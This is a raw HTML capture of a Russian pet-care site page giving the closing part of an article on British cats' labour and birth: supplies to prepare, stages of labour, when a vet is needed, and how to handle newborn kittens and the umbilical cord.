проглатывают, вылизывая промежность. После того, как отойдут воды, роды могут начаться в любой момент.</p><figure id=attachment_5254 aria-describedby=caption-attachment-5254 style="width: 807px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5254 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20807%20679'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/stfftomuofk1.jpg alt="Подготовить все необходимое" width=807 height=679 data-srcset="https://zverki.click/wp-content/uploads/2019/05/stfftomuofk1.jpg 807w, https://zverki.click/wp-content/uploads/2019/05/stfftomuofk1-300x252.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/stfftomuofk1-768x646.jpg 768w" data-sizes="(max-width: 807px) 100vw, 807px"><meta itemprop="width" content="807"><meta itemprop="height" content="679"></span><figcaption id=caption-attachment-5254 class=wp-caption-text>Подготовить все необходимое</figcaption></figure><p>К началу родов хозяин должен подготовить:</p><ul> <li>Острые ножницы и нитку, желательно капроновую, для того, чтоб обрезать пуповину при необходимости;</li> <li>Антисептический раствор (перекись водорода, йод);</li> <li>Чистые пеленки;</li> <li>Стерильные перчатки;</li> <li>Пипетка для того, чтоб удалять слизь из носа и рта котенка;</li> <li>Ватные палочки и диски;</li> <li>Вазелиновое масло. Используется для того, чтоб помочь кошке родить в случае если котенок с трудом проходит по родовым путям;</li> <li>Пакет для мусора.</li></ul><h2 id="rody">Роды</h2><p>Роды британской кошки – довольно длительный процесс, который может затянуться на целые сутки. Все это время хозяин должен находиться рядом, а еще лучше пригласить домой ветеринарного врача, особенно если во время профилактических осмотров выявлялась возможность осложнений в родах.</p><p>Если специалист не будет рядом все время, то нужно обязательно заранее договориться с ним о возможности консультаций по телефону.</p><p>Схватки проявляются тем, что животное жалобно мяукает и занимает удобную позу: лежа на боку или стоя на чуть согнутых лапах.</p><p>Когда роды у британской кошки начались, хозяин должен приглушить свет в помещении, приготовить все необходимое и ждать. Обычно продолжительность схваток не превышает нескольких часов.</p><p class=danger><strong>Внимание! </strong>Если период схваток затягивается, то нужна помощь специалиста. Лучше провести стимуляцию родов, поскольку примерно через 12 часов после начала схваток, если не начались потуги, развивается кислородное голодание котят, которое негативно скажется на их здоровье. Кошка тоже теряет силы, переживая такие длительные схватки.</p><p>Для стимуляции родовой деятельности часто применяется препарат Окситоцин. Использовать его может только ветеринарный врач, поскольку неправильное лечение данным препаратом может привести к серьезным проблемам со здоровьем кошки, вплоть до ее гибели.</p><figure id=attachment_5255 aria-describedby=caption-attachment-5255 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5255 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20788'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/39a27618f1dc54b80987c6706135e6b7_xl1.jpg alt=Окситоцин width=1024 height=788 data-srcset="https://zverki.click/wp-content/uploads/2019/05/39a27618f1dc54b80987c6706135e6b7_xl1.jpg 1024w, https://zverki.click/wp-content/uploads/2019/05/39a27618f1dc54b80987c6706135e6b7_xl1-300x231.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/39a27618f1dc54b80987c6706135e6b7_xl1-768x591.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="788"></span><figcaption id=caption-attachment-5255 class=wp-caption-text>Окситоцин</figcaption></figure><p>Вслед за схватками начинается период потуг. Вскоре появляется на свет первый котенок. Часто котята появляются на свет в околоплодном пузыре. Обычно кошка сама разгрызает его и вылизывает котенка. Но иногда она не делает этого, и разорвать пузырь должен сам хозяин.</p><p>Для этого нужно аккуратно, по направлению от головы к хвосту, извлечь котенка из пузыря, протереть ватным диском мордочку, удалить при необходимости слизь из носа и рта с помощью пипетки. Котенок должен запищать. Далее перевязать пуповину на расстоянии 2 см от брюшка и перерезать ее, обработать антисептиком.</p><p class=danger><strong>Внимание!</strong> Обычно кошка сама стремится перегрызть пуповину, однако специалисты советуют именно отрезать ее, чтобы избежать травм и появления инфекции.</p><p>Аналогичные действия следует предпринять с каждым рожденным котенком.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'><div id=content_rb_28412 class=content_rb data-id=28412></div></div><h2 id="zaklyuchenie">Заключение</h2><p>Конечно, роды – это естественный процесс и обычно кошка справляется с ним сама. Но любящий хозяин будет рядом со своей британкой в этот нелегкий момент и обязательно окажет помощь, если что-то пойдет не так.</p><p><iframe loading=lazy width=700 height=394 src="https://www.youtube.com/embed/ME0CRSLoF1o?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_28414 class=content_rb data-id=28414></div></div></div></article><div class=entry-footer></div><div class="b-share b-share--post"><div class=b-share__title>Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D1%81%D0%B5+%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B+%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D1%85+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA&url=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D1%81%D0%B5+%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B+%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D1%85+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D1%81%D0%B5+%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B+%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D1%85+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html&text=%D0%92%D1%81%D0%B5+%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B+%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D1%85+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA"></span></div><div class=b-related><div class=b-related__header><span>Вам также может быть интересно</span></div><div class=b-related__items><div id=post-6110 class="post-card post-card-related post-6110 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/o-viruse-immunodefitsita-koshek-i-ego-lechenii.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/externallink_shutterstock_3969491981-e1559990223338-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/externallink_shutterstock_3969491981-e1559990223338-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/externallink_shutterstock_3969491981-e1559990223338-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/o-viruse-immunodefitsita-koshek-i-ego-lechenii.html>О вирусе иммунодефицита кошек и его лечении</a></div></header><div class=post-card__content>СПИД у кошек – серьезное инфекционное заболевание, крайне негативно влияющее на работу иммунной системы.</div></div><div id=post-6101 class="post-card post-card-related post-6101 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/onkologiya-simptomy-raka-u-koshek.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/005458921-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/005458921-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/005458921-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/onkologiya-simptomy-raka-u-koshek.html>Онкология: симптомы рака у кошек</a></div></header><div class=post-card__content>Онкологические заболевания домашних животных – наименее изученная область в ветеринарии. Тем не менее, ситуация</div></div><div id=post-6092 class="post-card post-card-related post-6092 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/simptomy-i-lechenie-virusnogo-peritonita-u-koshek.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/post_5bd74bc9b94711-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/post_5bd74bc9b94711-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/post_5bd74bc9b94711-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/simptomy-i-lechenie-virusnogo-peritonita-u-koshek.html>Симптомы и лечение вирусного перитонита у кошек</a></div></header><div class=post-card__content>Инфекционный перитонит у кошек является сравнительно молодым заболеванием. Эта болезнь стала известна только несколько</div></div><div id=post-6082 class="post-card post-card-related post-6082 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/prichiny-i-simptomy-kishechnoy-neprohodimosti-u-koshek.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/original1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/original1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/original1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/prichiny-i-simptomy-kishechnoy-neprohodimosti-u-koshek.html>Причины и симптомы кишечной непроходимости у кошек</a></div></header><div class=post-card__content>Каждый хозяин кошки должен четко знать, какими симптомами проявляется кишечная непроходимость, а также как</div></div><div id=post-6076 class="post-card post-card-related post-6076 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/tabletki-alben-s-alben-c-dlya-koshek-instruktsiya-po-primeneniyu.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/bf81ea76b08607a3dd8ff0d2159dec701-e1559927770853-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/tabletki-alben-s-alben-c-dlya-koshek-instruktsiya-po-primeneniyu.html>Таблетки Альбен С (Alben C) для кошек: инструкция по применению</a></div></header><div class=post-card__content>На сегодняшний день существует большой выбор противогельминтных препаратов для кошек. Производители выпускают лекарственные средства</div></div><div id=post-6069 class="post-card post-card-related post-6069 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><div class=post-card__image><a href=https://zverki.click/veterinariya/koshki-veterinariya/tabletki-pratel-dlya-koshek-instruktsiya-po-primeneniyu.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/tabletki_ot_glistov_dlja_koshek_11-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/tabletki_ot_glistov_dlja_koshek_11-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/tabletki_ot_glistov_dlja_koshek_11-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Кошки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/veterinariya/koshki-veterinariya/tabletki-pratel-dlya-koshek-instruktsiya-po-primeneniyu.html>Таблетки Прател (Pratel) для кошек: инструкция по применению</a></div></header><div class=post-card__content>Гельминтозы у кошек – заболевания, которые в прямом смысле слова могут истощать питомцев, делать</div></div></div></div><meta itemprop="author" content="admin"><meta itemprop="datePublished" content="2019-05-01T17:08:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zverki.click/veterinariya/koshki-veterinariya/beremennost-britanskih-koshek.html" content="Все аспекты беременности британских кошек"><meta itemprop="dateModified" content="2020-03-05"><meta itemprop="datePublished" content="2019-05-01T17:08:48+03:00"><div itemprop=publisher itemscope itemtype=https://schema.org/Organization><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject style="display: none;"><img class=lazy itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png alt="Zverki.Click - домашние животные"></div><meta itemprop="name" content="Zverki.Click - домашние животные"><meta itemprop="telephone" content="Zverki.Click - домашние животные"><meta itemprop="address" content="https://zverki.click"></div><div id=comments class=comments-area><div id=anycomment-app-5249></div></div> <script>AnyComment=window.AnyComment||[];AnyComment.Comments=[];AnyComment.Comments.push({"root":"anycomment-app-5249","app_id":"2911","language":"ru","preview":"https:\/\/zverki.click\/wp-content\/uploads\/2019\/05\/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1.jpg","title":"\u0412\u0441\u0435 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0445 \u043a\u043e\u0448\u0435\u043a","author":"admin"});var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://widget.anycomment.io/comment/embed.js";var sa=document.getElementsByTagName("script")[0];sa.parentNode.insertBefore(s,s.nextSibling);</script> <noscript><ul></ul>  </noscript></main></div></div><aside id=secondary class=widget-area itemscope itemtype=http://schema.org/WPSideBar><div id=search-2 class="widget widget_search"><form role=search method=get id=searchform_7556 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_7556>Поиск: </label> <input type=text value name=s id=s_7556 class=search-form__text> <button type=submit id=searchsubmit_7556 class=search-form__submit></button></form></div><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_28415 class=content_rb data-id=28415></div></div></div><div id=wpshop_widget_articles-3 class="widget widget_wpshop_widget_articles"><div class=widget-articles><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-chihaet-i-fyrkaet.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/08/660x440_0_456545130abe11b708030643155fa4aa-785x523_0xc0a839a2_163867789515011644941-330x140.jpeg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy>  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-chihaet-i-fyrkaet.html target=_blank>Что делать если собака чихает и фыркает?</a></div><div class=widget-article__description> Каждый владелец британской кошки сам решает, оставит ли она потомство. Многие стерилизуют своих питомиц,</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/koshki/uhod-koshki/kak-vyvesti-zapah-koshachey-mochi-s-divana.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/04/14913147506571-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy>  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/koshki/uhod-koshki/kak-vyvesti-zapah-koshachey-mochi-s-divana.html target=_blank>Как вывести запах кошачьей мочи с дивана</a></div><div class=widget-article__description> Каждый владелец британской кошки сам решает, оставит ли она потомство. Многие стерилизуют своих питомиц,</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/veterinariya/koshki-veterinariya/inektsii-kak-delat-ukol-koshke.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/tild6236-3637-4533-a436-363930383763__31-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/05/tild6236-3637-4533-a436-363930383763__31-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/05/tild6236-3637-4533-a436-363930383763__31-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/veterinariya/koshki-veterinariya/inektsii-kak-delat-ukol-koshke.html target=_blank>Инъекции: как делать укол кошке</a></div><div class=widget-article__description> Каждый владелец британской кошки сам решает, оставит ли она потомство. Многие стерилизуют своих питомиц,</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/akvarium/soderzhanie-akvariuma/kak-sdelat-koryagu-dlya-akvariuma-svoimi-rukami.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/08/56464641-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/08/56464641-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/08/56464641-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/akvarium/soderzhanie-akvariuma/kak-sdelat-koryagu-dlya-akvariuma-svoimi-rukami.html target=_blank>Как сделать корягу для аквариума своими руками</a></div><div class=widget-article__description> Каждый владелец британской кошки сам решает, оставит ли она потомство. Многие стерилизуют своих питомиц,</div><div class=entry-meta></div></div></div></div></div><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_28416 class=content_rb data-id=28416></div></div></div><div id=block-3 class="widget widget_block"><div class=wp-block-columns><div class=wp-block-column style=flex-basis:100%><div class=wp-block-group><div class=wp-block-group__inner-container><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div></div></div></div></div><div id=block-4 class="widget widget_block widget_recent_comments"><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div style="padding-top: 45px;"></div><div id=content_rb_28417 class=content_rb data-id="28417"</div></div></div></aside></div><footer id=site-footer class="site-footer container " itemscope itemtype=http://schema.org/WPFooter><div class="site-footer-inner "><div class=footer-bottom><div class=footer-info> 2026 &copy; <a href=https://zverki.click/ rel=nofollow>Zverki.Click</a> - домашние животные</div></div></div></footer><button type=button class="scrolltop js-scrolltop"></button></div> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1u1gj'};</script> <script async=async src=//media.olmiweb.com/1u1gj.min.js></script><div id=content_rb_63874 class=content_rb data-id=63874></div><script>document.addEventListener("copy",(event)=>{var pagelink="<p>Источник: https://zverki.click/veterinariya/koshki-veterinariya/beremennost-britanskih-koshek.html</p>";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/zverki.click\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zverki.click/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://zverki.click/wp-content/cache/minify/0df9f.js></script> <script id=root-scripts-js-extra>var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};var wps_ajax={"url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","nonce":"fb7cca8cdd"};</script> <script src=https://zverki.click/wp-content/cache/minify/9e112.js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-4"]}];</script> <script src=https://zverki.click/wp-content/cache/minify/10927.js></script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://zverki.click/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/ow5ZXIf1.js
body_size: 15351
content:
